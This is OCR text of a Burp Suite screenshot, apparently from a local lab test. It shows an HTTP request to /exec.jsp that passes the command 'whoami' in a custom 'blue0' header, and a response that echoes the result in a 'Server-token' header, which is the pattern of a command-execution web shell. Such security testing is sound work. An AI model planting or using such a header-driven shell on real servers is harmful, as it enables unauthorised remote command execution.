 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.2 - Temporary Project - licensed to 123456
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:7899 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /exec.jsp HTTP/1.1
2 Host: localhost:7899
3 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 blue0: whoami
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Server-token: desktop-g5upslj\miku
3 Set-Cookie: JSESSIONID=5AD900D85F900A0F6356A704A0016CE1;
Path=/; HttpOnly
4 Content-Type: text/html;charset=UTF-8
5 Content-Length: 25
6 Date: Mon, 12 Sep 2022 06:09:14 GMT
7 Connection: close
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (14)
Response Headers (6)
Done 268 bytes | 23 millis